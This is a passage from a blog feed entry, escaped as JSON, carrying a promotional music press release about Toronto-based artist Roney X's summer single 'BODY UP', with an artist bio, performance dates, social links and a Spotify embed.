class=\"_fadeIn_m1hgl_8\"\u003Ethrough \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erhythm, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eembrace \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etheir \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esensuality.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1164\" data-start=\"868\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EWith \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esignature \u003C\/span\u003E\u003Cspan data-end=\"910\" data-start=\"887\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esoul-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Einfused \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Evocals\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efiery \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erap \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Everse, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ERoney \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EX \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edelivers \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etrack \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Epulses \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewith \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eglobal \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eenergy \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewhile \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Estaying \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erooted \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EToronto-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECaribbean \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eidentity. “\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAs \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ERoney \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EX, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EI \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eblend \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Egenre-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efluid \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esounds \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ereflect \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eboth \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emy \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECaribbean \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eroots \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eforward-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethinking \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eartistry,” \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esays.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1556\" data-start=\"1166\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E“\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBODY \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EUP” \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Earrives \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewith \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan data-end=\"1217\" data-start=\"1191\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Evisualizer-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Estyle \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Evideo\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ecapturing \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Evibe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eenhancing \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eatmosphere \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etrack \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eso \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eeffortlessly \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eradiates. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ERoney \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EX \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewill \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebringing \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eenergy \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elive \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esummer \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewith \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Escheduled \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eperformances \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eat \u003C\/span\u003E\u003Cspan data-end=\"1415\" data-start=\"1392\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EFashion \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EArt \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EToronto\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan data-end=\"1437\" data-start=\"1420\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EToronto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EPride\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etwo \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Espaces \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewhere \u003C\/span\u003E\u003Cspan data-end=\"1493\" data-start=\"1456\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efashion, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eart, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emusic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eintersect\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emaking \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethem \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eperfect \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Estage \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esong’s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Evibrant \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emessage.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1882\" data-start=\"1558\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EProduced \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eby \u003C\/span\u003E\u003Cspan data-end=\"1580\" data-start=\"1570\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EG. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ELis\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewritten \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eby \u003C\/span\u003E\u003Cspan data-end=\"1619\" data-start=\"1596\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ERoney \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ELewis\/\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ERoney \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EX\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cem data-end=\"1632\" data-start=\"1621\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E“\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBODY \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EUP”\u003C\/span\u003E\u003C\/em\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emore \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethan \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ejust \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esummer \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esingle—\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eit’s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ecelebration \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan data-end=\"1730\" data-start=\"1689\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eself-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eexpression, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emovement, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edesire\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EWhether \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eit’s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efirst \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eglance \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eacross \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eroom \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eslow \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewine \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eon \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edancefloor, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etrack \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eencourages \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elisteners \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elet \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ego \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efeel \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emoment \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efully.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2370\" data-start=\"1884\"\u003E\u003Cstrong data-end=\"1901\" data-start=\"1884\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EABOUT \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ERONEY \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EX\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr data-end=\"1904\" data-start=\"1901\" \/\u003E\n\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBorn \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EGrenada \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebased \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EToronto, \u003C\/span\u003E\u003Cspan data-end=\"1962\" data-start=\"1942\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ERoney \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EX (\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EHe\/\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EHim)\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esinger-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esongwriter, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erapper, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eperformer \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewhose \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esound \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebridges \u003C\/span\u003E\u003Cspan data-end=\"2069\" data-start=\"2029\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ER\u0026amp;\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EB\/\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ESoul, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EPop, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EElectronic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ERap, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EHouse\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edistinct \u003C\/span\u003E\u003Cspan data-end=\"2102\" data-start=\"2086\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eisland \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eflare\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EHis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emusic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eblends \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eessence \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan data-end=\"2175\" data-start=\"2136\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edancehall, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ereggaetón, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAfrobeats\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ecreating \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esomething \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etruly \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Egenre-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efluid \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Einclusive. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EA \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edynamic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eartist \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewho \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewears \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Epassion \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eon \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esleeve, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ERoney \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EX \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Econtinues \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Epush \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eboundaries \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewith \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emusic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Einvites \u003C\/span\u003E\u003Cspan data-end=\"2356\" data-start=\"2344\"\u003Eeveryone\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eparty.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2472\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2372\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EWith \u003C\/span\u003E\u003Cem data-end=\"2388\" data-start=\"2377\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E“\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBODY \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EUP”\u003C\/span\u003E\u003C\/em\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Enow \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elive, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ERoney \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EX \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Epoised \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esoundtrack \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eyour \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esummer—\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewith \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erhythm, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eheat, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eheart.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2472\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2372\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EFollow on Social Media\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.instagram.com\/roneycomethru\u0026amp;source=gmail\u0026amp;ust=1747871794445000\u0026amp;usg=AOvVaw0J91CvhQTsK_qgSWPIwQoq\" href=\"https:\/\/www.instagram.com\/roneycomethru\" style=\"color: #1155cc;\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/\u003Cwbr\u003E\u003C\/wbr\u003Eroneycomethru\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/x.com\/roneyxmusic\u0026amp;source=gmail\u0026amp;ust=1747871794445000\u0026amp;usg=AOvVaw1x4ftYAZqapsJI3DvvFOUW\" href=\"https:\/\/x.com\/roneyxmusic\" style=\"background-color: white; color: #1155cc; font-family: Arial, Helvetica, sans-serif; font-size: small;\" target=\"_blank\"\u003Ehttps:\/\/x.com\/\u003Cwbr\u003E\u003C\/wbr\u003Eroneyxmusic\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cbr\u003E\n\u003Ccenter\u003E\u003Ciframe style=\"border-radius:12px\" src=\"https:\/\/open.spotify.com\/embed\/track\/6WVidqQvD6TeMcVwHBNHY4?utm_source=generator\" width=\"100%\" height=\"352\" frameBorder=\"0\" allowfullscreen=\"\" allow=\"autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture\" loading=\"lazy\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/21611362229208186"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/21611362229208186"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/05\/roney-x-brings-heat-with-new-summer.html","title":"Roney X Brings the Heat with New Summer Single “BODY UP”"}],"author":[{"name":{"$t":"R.H. 